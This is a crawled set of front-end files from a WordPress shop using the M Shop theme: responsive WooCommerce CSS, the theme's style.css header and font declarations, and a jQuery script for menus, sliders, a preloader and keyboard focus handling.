.header-icon a.account .fa-lock{
font-size:1.8rem;
}

/* th advance product search */
.main-header-col2 a.plugin-active-msg{
    background-color: #5662eb;
    display: block;
    font-size: 14px;
    padding: 5px;
    color: #fff;
    border-radius: 5px;
    width: 60%;
    margin-left: 20%;
    text-align: center;
}
.main-header-col2 a.plugin-active-msg:hover{
text-decoration: underline !important;
}



/*th-compare-button animation */
.thunk-woo-product-list .thunk-compare .compare-button a.loading:before{
-webkit-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.woocommerce ul.products li .thunk-compare .compare-button a.loading:before{
  -webkit-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

/*for single page */
.woocommerce .entry-summary a.th-product-compare-btn.btn_type.loading:before{
-webkit-animation: spin 1s linear infinite;
  animation: spin 1s linear infinite;
} 
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.woocommerce .entry-summary .th-product-compare-btn {
    margin: 0;
    padding: 0;
    }

 .woocommerce .entry-summary .th-product-compare-btn-wrap {
    display: inline-block;
}   
.woocommerce a.button.th-product-compare-btn.loading::after{
  display: none;
}
.woocommerce .entry-summary .th-product-compare-btn.loading::after{
  display: none;
}


/* footer copyright */
p.footer-copyright{
color:#fff;
}

.footer-copyright a{
  color: #f2f2f2;
}

/* all in one shopping cart plugin */
.taiowc-cart-item{
  padding: 0;
}
.header-support-icon .thunk-icon{
    text-align: initial;
}
.header-support-icon .thunk-icon .cart-count-item{
    background: #ddd;
    height: 25px;
    width: 25px;
    line-height: 25px;
    color: #111;
    text-align: center;
    font-size: 0.7rem;
}

/*cart style*/
.cart-plugin-active-msg{
padding-top: 8px;
display: block;
}
.taiowcp-cart-item{
  padding: 0;
}
.sold-individually .m-shop-quantity {
    display: none;
}
.wc-item-meta .wc-item-meta-label, .wc-item-meta dt, dl.variation .wc-item-meta-label, dl.variation dt {
    float: left;
    clear: both;
    margin-right: 0.25rem;
    margin-top: 0;
    list-style: none outside;
    font-weight: 400;
}

.taiowcp-cart-model dd,.taiowc-cart-model dd {
    margin: 0;
    display: flex;
    padding: 0;
}
input[type='submit'].dokan-btn-theme, 
a.dokan-btn-theme, .dokan-btn-theme{
  text-decoration: none;
}
.store-data-container .store-data{
  margin-top: 21px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a{
  font-size: 15px;
}
.thunk-single-product-slide-section .th-product-compare-btn-wrap{
  display: none;
}
.thunk-single-product-slide-section .th-product-compare-btn,
.thunk-single-product-slide-section .thunk-compare{
  margin: 0!important;
}
@media screen and (max-width: 1250px){
  #search-box #search-button {
  padding: 0 2rem;
  }
  select#product_cat {
      width:50%;
  }
}

@media screen and (max-width: 1024px){
.header-pan-icon{
    display:block;
}
header {
    z-index:2;
  }
aside.m-shop-sidebar {
    left: -22rem;
}

main #content,footer,footer.m-shop-footer {
    padding-left: 0;
  } 
.primary-content-area{
  padding-left:0;
 } 

/*Side-Pan active*/
.side-pan-active aside.m-shop-sidebar {
    left:0;
    top:0!important;
        overflow-y: auto;
  }
aside.m-shop-sidebar::-webkit-scrollbar{
    width:5px;
}
aside.m-shop-sidebar::-webkit-scrollbar-track-piece{
    background: #eee;
}
aside.m-shop-sidebar::-webkit-scrollbar-thumb{
    background:#ddd;
}
#page.right-side aside.m-shop-sidebar{
left: -22rem;
}
#page.right-side main #content{
padding:0;
    padding-top: 8rem;
}
.side-pan-active .right-side aside.m-shop-sidebar{
left:0!important;
}
#search-button:before {
    content: "\f002";
    font-family: FontAwesome;
    font-size: 15px;
}
#search-box #search-button {
    font-size:0;
}
#search-box #search-button {
    padding: 0 1.5rem;
}
.thunk-woo-product-list .thunk-hover-icon a{
    transform: scale(1);
  }
  .thunk-woo-product-list .thunk-hover-icon{
    opacity:1;
  }
  .thunk-quik,.thunk-quickview{
    display:none;
  }
.right-side footer, .right-side footer.m-shop-footer{
  padding-right:0;
}
.mobile-menu-active .header-pan-icon{
  display: none;
}

}

@media screen and (max-width: 980px){
.thunk-highlight-col{
width:50%;
margin-bottom: 9px;
}
.thunk-highlight-col:nth-child(2n+2){
border:none;
}


.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product {
   width: 48%;
   float: left;
   clear: both;
   margin: 0 0 1em;
}
.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), 
.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
    float: right;
    clear: none!important;
}
/*single page*/
.page-head .breadcrumb-trail.breadcrumbs {
    flex: inherit;
}
.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary,
 .woocommerce-page #content div.product div.summary,
  .woocommerce-page div.product div.summary {
    float: left;
    width: 100%;
    clear: none;
    text-align: start;
    margin-bottom:0;
}
.woocommerce div.product .flex-viewport {
    width: 100%;
    float: right;
}
.woocommerce div.product div.images .flex-control-thumbs li, .woocommerce div.product div.images .flex-control-thumbs li {
    margin-right: 1em;
    margin-bottom: 1em;
    margin-top:1em;
}
.woocommerce div.product div.images .flex-control-thumbs, .woocommerce div.product div.images .flex-control-thumbs{
  width:100%;
}
.woocommerce div.product div.images .flex-control-thumbs li, 
.woocommerce div.product div.images .flex-control-thumbs li {
    width: 25%;
    margin: 0;
}
.woocommerce #content div.product div.images, 
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
 .woocommerce-page div.product div.images{
     width: 100%;

}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
    top: 1.5em;
    z-index: 1;
  }
.woocommerce div.entry-summary form.cart button[type=submit] {
    padding: 0 10px;
    font-weight: 400;
    color: #fff;
    border-radius: 0;
    font-size:0.625rem;
    line-height: normal;
    text-transform: uppercase;
    letter-spacing: .1em;
    width: 130px;
    margin-right: 10px;
}
.comment-form {
width: 100%;
}
.woocommerce div.product .product_title{
   margin: 1.2rem 0 1.2rem 0;
    border-bottom: 2px solid #f0f0f0;
    width: 100%;
    padding: 0 0 1.2rem;
    font-size: 1.5rem;
}
.thunk-product-image-tab-section .tab-content {
    width: 100%;
}
.thunk-product-image-tab-section .tab-image{
  display:none;
}
.thunk-single-product-slide {
    margin: 0 auto;
    padding: 2rem;
}
}
@media screen and (max-width: 768px){
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
    padding: 0px 1rem;
    background: #f7f8f9;
    background: #000;
    font-size: 0.7rem;
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce table.shop_table_responsive tr:nth-child(2n) td, .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
  background:transparent;
}
.right-side .main-header-col1,.left-side .main-header-col1{
margin-right:0;
}
.right-side .main-header-col2,.left-side .main-header-col2,.main-header-col2{
flex:1;
}
.tabbed-prod-widget .tab-image{
display:none;
}
.tabbed-prod-widget .tab-content {
 width:100%;
}
.thunk-vertical-cat-tab .desktop-view-tab-head{
  width: 100%;
  display: none;
}
.resp-view-tab-head,.thunk-vertical-cat-tab .content-wrap{
  width: 100%;
  display: block;
}
  .thunk-vt-banner-wrap{  
display:none; 
}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading,.thunk-vertical-cat-tab .thunk-heading-wrap,.thunk-vertical-cat-tab{
border:none!important;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
  width: 100%;
  flex-direction: column;
  text-align:left;
}
.thunk-vertical-cat-tab .thunk-heading-wrap .thunk-heading{
padding:0;
}
.thunk-vertical-cat-tab .tab-link li {
    display: inline-block;
    font-size: 13px;
    line-height: 24px;
}
.thunk-vertical-cat-tab .tab-link li a {
    display: block;
    padding: 0px 15px;
   color: #8f9696!important;
    font-size:13px;
    
}
.thunk-vertical-cat-tab ul {
    display: inline-block;
    list-style: none;
    padding: 0;
    font-size: 0;
    line-height: 0;
    position: relative;
}
.thunk-vertical-cat-tab .thunk-heading-wrap {
    display: block;
    margin: 0 0 20px;
    padding: 0 0 15px;
}
.tab-link-wrap {
    justify-content: end;
  }
.thunk-vertical-cat-tab .thunk-heading-wrap {
   padding: 1rem;
   border-bottom: 1px solid #EBEBEB!important;
}
.thunk-vertical-cat-tab .tab-link li a.active, .thunk-vertical-cat-tab .tab-link li a:hover {
    color: #1c1d1e!important;
   
}
.thunk-vertical-cat-tab .tab-link li:first-child a {
    padding-left: 0;
}
.thunk-vertical-cat-tab .tab-link li a.active, .thunk-vertical-cat-tab .tab-link li a:hover{
background:none!important;
}

.thunk-vertical-cat-tab ul.dropdown-link {
    position: absolute;
    top: 100%;
    right: 8px;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 14px;
    text-align: left;
    font-size: 13px;
    line-height: 20px;
    background: #ffffff;
    border: 0;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 20%);
    border-radius: 3px;
    margin: 0 !important;
    padding: 0;
}
.thunk-single-product-slide .product-image, .product-contnet {
    flex: 0 0 100%;
    padding: 1rem!important;
}
}
@media screen and (max-width: 767px){
.main-header .taiowc-icon img,.main-header .taiowcp-icon img {
    width: 1.7rem;
}
  .main-header-col2,.right-side .main-header-col2,.left-side .main-header-col2{
order:3;
flex: auto;
width: 100%;
}
.main-header-col3{
order:2;
}
.main-header-col3 {
flex: auto;
}
header{
  height: auto;
}
.main-header .thaps-search-box ,.main-header .tapsp-search-box {
    max-width: 100%;
}
.main-header-bar{
  padding:0;
}
.main-header-col1 { 
  padding-bottom: 0.5rem;
}
.page-template-frontpage main #content ,main #content{
    padding-top:10rem;
}
.header-icon a, .thunk-icon .cart-icon a {
    font-size: 1.6rem;
    padding-right: 1rem;
  }
  .thunk-icon .taiowc-icon .th-icon, .thunk-icon .taiowcp-icon .th-icon{
      font-size: 1.8rem;
  }
  .header-icon{
    margin-left:1.2rem;
  }
  .header-support-icon .menu-toggle .menu-btn {
    width: 28px;
  }
.thunk-icon .cart-contents .cart-total {
    display:none;
  }
.header-support-icon .menu-toggle .icon-bar {   
    margin:3px;
  }
  .main-header-col1 {
    margin-right: 0;
    width: 50%;
  }
  .primary-content-wrap {
   padding: 0;
  }
.thunk-heading-wrap {
    flex-wrap: wrap;
}
.thunk-cat-tab .thunk-heading-wrap .thunk-heading {
    width: 100%;
}
.thunk-cat-tab .thunk-heading-wrap .tab-head {
    width: 100%;
text-align: left;
}
.thunk-blog-wrap article.post-item{
width:49%;
}
.thunk-blog-wrap article.post-item:nth-child(2n+2){
margin-right:0;
}
.thnk-col-4 .widget-footer-col1, 
.thnk-col-4 .widget-footer-col2, 
.thnk-col-4 .widget-footer-col3, 
.thnk-col-4 .widget-footer-col4{
  width:50%;
}
.woocommerce ul.products[class*=columns-] li.product, 
.woocommerce-page ul.products[class*=columns-] li.product{
   width: 48%;
   float: left;
   clear: both;
   margin: 0 0 1em;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
    float: left!important;
}
.woocommerce #shop-product-wrap .woocommerce-result-count, 
.woocommerce-page #shop-product-wrap .woocommerce-result-count {
    float: none;
}
.woocommerce-page .thunk-list-view ul.products li.product {
    float: left;
    width: 100%!important;
}
/*checkout*/
.woocommerce-checkout>.col2-set {
    float: left;
    width: 100%;
}

.woocommerce-checkout #order_review {
    float: left;
    width: 100%;
}
.thunk-highlight-col{
  width:50%;
}

.cat-list a span {
    font-size: 13px;
  }
.cat-layout-3 .cat-content-3 .hover-area .cat-title {
    font-size: 13px;
  }
.prd-total-number {
    font-size: 11PX;
  }
.thunk-related-links .nav-links a {
    font-size: 12px;
  }

  .prd-total-number{
    display:none;
  }
  .page-head h1{
  width:100%;
}

.woocommerce #content table.cart td.actions .coupon .input-text+.button{
  margin:0;
}
.slide-layout-1 .slider-content-caption h2 {
    font-size: 1.3rem;
    margin-bottom: 0.5rem;
}
.slide-layout-1 .slider-content-caption p {
    font-size: 1rem;
    line-height: 1.3;
    margin-bottom: 1.5rem;
}
  .slider-content-caption a.slide-btn {
    color: #fff;
    font-size: .9rem;
    padding: 0.6rem 1.4rem;}
  
  .slider-content-caption{
    margin:0 2rem;
  }

  .thunk-ribbon-content-col1 {
    flex: auto;
    text-align: center;
    margin-bottom: 0.5rem;
}
.thunk-ribbon-content-col2{
  margin: auto;
    display: flex;
}
.single-product div.product form.cart button.minus, .single-product div.product form.cart button.plus, .single-product div.product form.cart input[type="number"] {
    height: 2rem;
    line-height: 2rem;
    width: 2rem;
    font-size:1rem;
}

.woocommerce div.entry-summary form.cart button[type=submit]{
height: 2rem;
line-height: 2rem;
margin-right:0.5rem;
    width: 100px;
}

.summary .yith-wcwl-add-button a, .summary .yith-wcwl-wishlistaddedbrowse a, 
.summary .yith-wcwl-wishlistexistsbrowse a,
.woocommerce .entry-summary a.compare.button,
.woocommerce .entry-summary a.th-product-compare-btn,
.woocommerce .entry-summary a.th-product-compare-btn.btn_type{
 height: 2rem;
    line-height: 2rem;
    width: 2rem;
}
.thunk-list .thunk-product-content .woocommerce-LoopProduct-title {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.breadcrumb-m_shop_trail{
  margin-top:0;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    width:100%;
}
.thunk-top6-slide-list-wrap .image-wrap {
    width: 100%;
    text-align: center;
}
.thunk-top6-slide-list-wrap .slider-content-caption6 {
    width: 100%;
    padding-right: 0;
    text-align: center;
    order: 2;
    margin-top: 1rem;
}
.slide-layout-6 .slider-content-caption6 p {
    font-size: 0.8rem;
}
.slide-layout-6 .slider-content-caption6 h2 {
    font-size: 1.5rem;
}
.slider-content-caption6 a.slide-btn {
    margin-bottom: 1rem;
}
aside.m-shop-sidebar{
    max-width: 18rem;
    left: -18rem;
}

.side-pan-active .header-pan-icon a {
    left: 18rem;
}

.taiowc-content .taiowc-total,.taiowcp-content .taiowcp-total{
  display: none;
}

.summary .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before,.woocommerce .entry-summary .th-product-compare-btn.btn_type.th-added-compare, .woocommerce .entry-summary a.th-product-compare-btn:before,
.woocommerce .entry-summary a.th-product-compare-btn.btn_type:before{

  font-size: 13px;
}
.dokan-store-products-filter-area .orderby-search{
  margin-top: 20px;
}

}

--- FILE ---
content_type: text/css
request_url: https://www.hojamarket.com/wp-content/themes/m-shop/style.css?ver=1.0.0
body_size: 550
content:
/*
Theme Name: M Shop
Theme URI: https://themehunk.com/product/m-shop/
Author: ThemeHunk
Author URI: https://www.themehunk.com
Description: M Shop is an eCommerce WordPress theme specially made for shopping websites. Theme is best suited for Fashion & Clothing store, furniture, grocery, clothing, electronic, gadget store and decorative gifts stores. Some theme features are Tabbed product carousel, Woo Category layouts, Footer layouts, quick view, translation ready, Ajax search, shop with category, Top slider layouts, Product Filter, Product styles, Color & Background options etc. Theme is deeply integrated with WooCommerce plugin to sell your products online. Theme option panel is so easy to use and theme is also fully responsive to each & every device like Mobile, ipads etc.
Version: 1.3.0
Requires at least: 5.5
Tested up to: 6.6
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: m-shop
Tags: wide-blocks, block-patterns, block-styles, editor-style, e-commerce, blog, grid-layout, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, custom-header, footer-widgets, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/        
@font-face{
  font-family: 'JosefinSans-Bold';
  src: url('third-party/fonts/site-font/JosefinSans-Bold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face{
  font-family: 'JosefinSans-SemiBold';
  src: url('third-party/fonts/site-font/JosefinSans-SemiBold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face{
  font-family: 'Roboto-Regular';
  src: url('third-party/fonts/site-font/Roboto-Regular.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}
@font-face{
  font-family: 'Roboto-Bold';
  src: url('third-party/fonts/site-font/Roboto-Bold.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hojamarket.com/wp-content/themes/m-shop//js/m-shop-custom.js?ver=1.0.0
body_size: 3435
content:
/**************/
// MShopLib
/**************/
(function ($) {
    var MShopLib = {
        init: function (){
             this.bindEvents();
        },
        bindEvents: function (){  
             var $this = this;
             $this.pre_loader();
             $this.CatMenu();
             $this.DefaultMenu();
             $this.MainMenu(); 
             $this.MobileMenuFunction();
             $this.mobile_menu_with_woocat();
             $this.sidebar_menu_with_woocat();
             
             $this.TopFullSlide();
             if(m_shop.m_shop_move_to_top_optn){
                  $this.MoveToTop();
             }
             if($('.header__cat__item.dropdown').length!==0){
             $this.cat_toggle();
             }
             $this.MobilenavBar();
             $this.TestimonialSlider();
             $this.Sidepan();
             $this.SidepanOpen();
        },
        SidepanOpen:function(){
             jQuery('.pan-icon').click(function (e){
              e.preventDefault();
              jQuery('body').toggleClass('side-pan-active');
  
            });
        },
        Sidepan:function(){
          $(window).bind("load resize", function() {

            if ($(window).width() > 1024) {
              var sidepanwgthgt    =  $(".sidebar-nav-widget").outerHeight();
              var sidepannavhgt    =  $(".sidebar-nav-tabs").outerHeight();
              var sidepanhgt       =  $(".m-shop-sidebar").outerHeight();
              if($('body').hasClass('logged-in')){
                var headerhgt   =   $("header").outerHeight() + $("#wpadminbar").outerHeight();
                }else{
                var headerhgt   =   $("header").outerHeight();
                }
                var caluheight1 = sidepanhgt  - sidepannavhgt;
                var caluheight2 = caluheight1 - sidepanwgthgt;
                var caluheight3 = caluheight2 - headerhgt;
                // $(".m-shop-sidebar").css('top',headerhgt + "px");
                
                $('#sidebar-nav-tab-category').css('height',caluheight3 + "px");
                $('#sidebar-nav-tab-menu').css('height',caluheight3 + "px"); 
                $('#sidebar-primary .sidebar-main').css({ 'height': 'calc(100vh - ' + headerhgt+ 'px)' });    
              }
            });             
        },
        TestimonialSlider:function(){
                  var owl = jQuery('.th-testimonial.owl-carousel');
                      owl.owlCarousel({
                        items: 1,
                        nav:true,
                        navText: ["<i class='fa fa-long-arrow-left'></i>", 
                        "<i class='fa fa-long-arrow-right'></i>"],
                        margin:0,
                        loop: false,
                        dots: true,
                        smartSpeed: 1800, 
                        autoHeight: false,
                        margin: 0,
                      })
            
                    }, 
          cat_toggle : function (){
                    $('.header__cat__item.dropdown').on('click', function (e) {
                    e.preventDefault();
                    $(this).toggleClass('open');
                    });

          },
          pre_loader : function (){
                               if(!$('body').hasClass('elementor-editor-active')){
                                $(window).on('load', function(){
                                setTimeout(removeLoader); //wait for page load PLUS two seconds.
                                });
                                function removeLoader(){
                                    $( ".m_shop_overlayloader" ).fadeOut(700, function(){
                                      // fadeOut complete. Remove the loading div
                                   $(".m-shop-pre-loader img" ).hide(); //makes page more lightweight
                                    });  
                                  }
                                }

          },  
        CatMenu : function () {
                 // category toggle
                              $(".cat-toggle").click(function(){
                              $(".product-cat-list").slideToggle();
                              $(".toggle-icon", this).toggleClass("icon-circle-arrow-down");
                              });
                           
                             $("#mobile-nav-tab-category .mobile").ThunkCatMenu({
                                 resizeWidth:'1024', // Set the same in Media query       
                                 animationSpeed:'fast', //slow, medium, fast
                                 accoridonExpAll:true//Expands all the accordion menu on click
                             });
                             $("#sidebar-nav-tab-category").ThunkCatMenu({
                                 resizeWidth:'', // Set the same in Media query       
                                 animationSpeed:'fast', //slow, medium, fast
                                 accoridonExpAll:true//Expands all the accordion menu on click
                             });
                             $(".product-cat-list").ThunkCatMenu({
                                 resizeWidth:'767', // Set the same in Media query       
                                 animationSpeed:'fast', //slow, medium, fast
                                 accoridonExpAll:true//Expands all the accordion menu on click
                             });
                              $(".thunk-product-cat-list.slider").ThunkCatMenu({
                                 resizeWidth:'767', // Set the same in Media query       
                                 animationSpeed:'fast', //slow, medium, fast
                                 accoridonExpAll:true//Expands all the accordion menu on click
                             });
        },
        DefaultMenu: function(){
                 $("#menu-all-pages.m-shop-menu").bigStoreResponsiveMenu({
                 resizeWidth:'1024', // Set the same in Media query       
                 animationSpeed:'medium', //slow, medium, fast
                 accoridonExpAll:true//Expands all the accordion menu on click
                 });
                 $("#mobile-nav-tab-menu #menu-all-pages.m-shop-menu").bigStoreResponsiveMenu({
                 resizeWidth:'1024', // Set the same in Media query       
                 animationSpeed:'medium', //slow, medium, fast
                 accoridonExpAll:true//Expands all the accordion menu on click
                 });
                 $("#sidebar-nav-tab-menu #menu-all-pages.m-shop-menu").bigStoreResponsiveMenu({
                 resizeWidth:'2400', // Set the same in Media query       
                 animationSpeed:'medium', //slow, medium, fast
                 accoridonExpAll:true//Expands all the accordion menu on click
                 });
        },
        MainMenu : function(){
                
                $("#mobile-nav-tab-menu #m-shop-menu").bigStoreResponsiveMenu({
                 resizeWidth:'1024', // Set the same in Media query       
                 animationSpeed:'medium', //slow, medium, fast
                 accoridonExpAll:true//Expands all the accordion menu on click
                });
                $("#sidebar-nav-tab-menu #m-shop-menu").bigStoreResponsiveMenu({
                 resizeWidth:'2400', // Set the same in Media query       
                 animationSpeed:'medium', //slow, medium, fast
                 accoridonExpAll:true//Expands all the accordion menu on click
                });
        },
        MobileMenuFunction : function(){
                    // close-button-active
                     $('body').find('.m-shop-side-nav-wrap .sidebar-nav-bar').prepend('<div class="menu-close"><a href="#" class="menu-close-btn">close</a></div>');
                        $('.menu-close-btn').removeAttr("href");
                        //Menu close
                        $('.menu-close-btn,.m-shop-menu li a span.m-shop-menu-link').click(function(){
                        $('body').removeClass('mobile-menu-active');
                        
                        });
                         $('.menu-close-btn,.m-shop-menu li a span.m-shop-menu-link').keypress(function(){
                        $('body').removeClass('mobile-menu-active');
                        
                        });
                        // Esc key close menu
                      document.addEventListener( 'keydown', function( event ){
                      if ( event.keyCode === 27 ){
                        event.preventDefault();
                        document.querySelectorAll( '.mobile-menu-active' ).forEach( function( element ) {
                          jQuery('body').removeClass('mobile-menu-active');
                        }.bind( this ) ); 
                      }
                    }.bind( this ) );
                    //ToggleBtn main menu Click
                    $('#menu-btn,#mob-menu-btn').click(function (e){
                       e.preventDefault();
                       $('body').addClass('mobile-menu-active');
                       $('#m-shop-menu').removeClass('hide-menu');
                       $('.sider.above').addClass('m-shop-menu-hide');  
                       $('.sider.main').removeClass('m-shop-menu-hide');
                       mshopmenu.modalMenu.init();     
                    });
                    // default page
                    $('#menu-btn,#mob-menu-btn').click(function (e){
                       e.preventDefault();
                       $('body').addClass('mobile-menu-active');
                       $('#menu-all-pages').removeClass('hide-menu');  
                       mshopmenu.modalMenu.init();   
                    });           
        },
        mobile_menu_with_woocat: function () {
                    $(document).ready(function() {
                        $('.mobile-nav-tabs li a').click(function(){
  
                         $('.panel').hide();
                         $('.mobile-nav-tabs li a.active').removeClass('active');
                         $(this).addClass('active');
                         
                         var panel = $(this).attr('href');
                         $(panel).fadeIn(1000);
                         
                         return false;  // prevents link action
                        
                          });  // end click 

                         $('.mobile-nav-tabs li:first a').click();
                            
                });
                         
        }, 
        sidebar_menu_with_woocat: function () {
                    $(document).ready(function() {
                      
                          $('.sidebar-nav-tabs ul li').click(function(){
                            var tab_id = $(this).attr('data-menu');

                            $('.sidebar-nav-tabs ul li').removeClass('current');
                            $('.panel').removeClass('current');

                            $(this).addClass('current');
                            $("#"+tab_id).addClass('current');
                        })           
                });                   
        }, 
       
           TopFullSlide:function(){
                if(m_shop.m_shop_rtl==true){
                  var mshp_rtl = true;
                }else{
                  var mshp_rtl = false;
                }
                if(m_shop.m_shop_top_slider_optn == true){
                var sld_atply_p = true;
                }else{
                var sld_atply_p = false; 
                }
                
                var owl = $('.thunk-slider-full-slide');
                     owl.owlCarousel({
                        rtl:mshp_rtl,
                       items:1,
                       nav: false,
                       loop:sld_atply_p,
                       dots: true,
                       smartSpeed: 1800,
                       autoHeight: false,
                       margin:0,
                       autoplay:sld_atply_p,
                       autoplayHoverPause: true, // Stops autoplay
                       autoplayTimeout: 3000,
                       responsive:{
                        0:{
                                           items:1,
                                           
                                       },
                                       768:{
                                           items:1,
                                       },
                                       900:{
                                           items:1,
                                       },
                                       1025:{
                                           items:1,
                         }
                   }
                });

           },

            MoveToTop:function(){
                      /**************************************************/
                      // Show-hide Scroll to top & move-to-top arrow
                      /**************************************************/
                        jQuery("body").prepend("<a id='move-to-top' class='animate' href='#'><i class='fa fa-angle-up'></i></a>"); 
                        var scrollDes = 'html,body';  
                        /*Opera does a strange thing if we use 'html' and 'body' together so my solution is to do the UA sniffing thing*/
                        if(navigator.userAgent.match(/opera/i)){
                          scrollDes = 'html';
                        }
                        //show ,hide
                        jQuery(window).scroll(function (){
                          if(jQuery(this).scrollTop() > 160){
                            jQuery('#move-to-top').addClass('filling').removeClass('hiding');
                          }else{
                            jQuery('#move-to-top').removeClass('filling').addClass('hiding');
                          }
                        });
                        jQuery('#move-to-top').click(function(){
                            jQuery("html, body").animate({ scrollTop: 0 }, 600);
                            return false;
                        });
                     
                },
                

               MobilenavBar:function(){
                 //show ,hide
                        jQuery(window).scroll(function (){
                          if(jQuery(this).scrollTop() > 160){
                            jQuery('#mshop-mobile-bar').addClass('active').removeClass('hiding');
                              if($(window).scrollTop() + window.innerHeight >= document.body.scrollHeight){
                                  jQuery('#mshop-mobile-bar').removeClass('active');
                                }
                                $('window').on('touchmove', function(event) {
    //Prevent the window from being scrolled.
    event.preventDefault();

   if($(window).scrollTop() + window.innerHeight >= document.body.scrollHeight){
                                  jQuery('#mshop-mobile-bar').removeClass('active');
                                }
});
                          }else{
                            jQuery('#mshop-mobile-bar').removeClass('active').addClass('hiding');
                          }

                        });
                   },     
    }
/* -----------------------------------------------------------------------------------------------
  Modal Menu
--------------------------------------------------------------------------------------------------- */
var mshopmenu = mshopmenu || {};
mshopmenu.modalMenu = {
  init: function(){
    this.keepFocusInModal();
  },
    keepFocusInModal: function(){
    var _doc = document;
    _doc.addEventListener( 'keydown', function( event ){
      var toggleTarget, modal, selectors, elements, menuType, bottomMenu, activeEl, lastEl, firstEl, tabKey, shiftKey,
        toggleTarget = '.m-shop-sidebar';
        if(jQuery('.mobile-menu-active').length!=''){   
        selectors = 'a,.arrow';
        modal = _doc.querySelector( toggleTarget );
        elements = modal.querySelectorAll( selectors );
        elements = Array.prototype.slice.call( elements );
        if ( '.m-shop-sidebar' === toggleTarget ){
          menuType = window.matchMedia( '(min-width: 1024px)' ).matches;
          menuType = menuType ? '.expanded-menu' : '.m-shop-sidebar';
          elements = elements.filter( function( element ) {
            return null !== element.closest( menuType ) && null !== element.offsetParent;
          } );
          elements.unshift( _doc.querySelector( ' .menu-close-btn' ) );
           $('.m-shop-menu a,.menu-close-btn, .arrow').attr('tabindex',0); 
        }
        lastEl = elements[ elements.length - 1 ];
        firstEl = elements[0];
        activeEl = _doc.activeElement;
        tabKey = event.keyCode === 9;
        shiftKey = event.shiftKey;

        if ( ! shiftKey && tabKey && lastEl === activeEl ) {
          event.preventDefault();
          firstEl.focus();
        }

        if ( shiftKey && tabKey && firstEl === activeEl ) {
          event.preventDefault();
          lastEl.focus();
        }
      }

    } );
  }
}; // mshopmenu.modalMenu   
   
MShopLib.init();
  $(".menu-close-btn").click(function(){
    // focus and select
   $('.menu-toggle .menu-btn').focus().select();
   $('.m-shop-menu a,.menu-close,.arrow').attr('tabindex',-1);
});
$(".menu-close-btn").keypress(function(){
   
    // focus and select
   $('.menu-toggle .menu-btn').focus().select();
   $('.m-shop-menu a,.menu-close,.arrow').attr('tabindex',-1);
});
})(jQuery);




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hojamarket.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14
body_size: 956
content:
